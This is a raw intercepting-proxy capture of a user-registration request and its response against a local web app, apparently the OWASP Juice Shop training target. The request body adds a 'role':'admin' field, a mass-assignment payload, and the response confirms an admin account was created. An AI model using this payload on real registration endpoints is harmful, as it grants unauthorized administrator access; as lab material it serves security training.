 Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 275
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
aeZyDB3wqJ5WNxloMrj1OAZxHjtBS7uZCMU8f9jGPKg9EzRX4Q7n8pv6bmVL
18 Connection: close
19
20 {
"email":"bawadmin0@gmail.com",
"password":"passwd",
"passwordRepeat":"passwd",
21 "role":"admin",
22 "securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2023-05-20T09:18:26.145Z",
"updatedAt":"2023-05-20T09:18:26.145Z"
},
"securityAnswer":"passwd"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/25
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 312
10 ETag: W/"138-kJxKZCDHR6x8rfSG75aMOTb5/Uw"
11 Vary: Accept-Encoding
12 Date: Sat, 20 May 2023 19:17:27 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":25,
"email":"bawadmin0@gmail.com",
"role":"admin",
"updatedAt":"2023-05-20T19:17:27.010Z",
"createdAt":"2023-05-20T19:17:27.010Z",
"deletedAt":null
}
}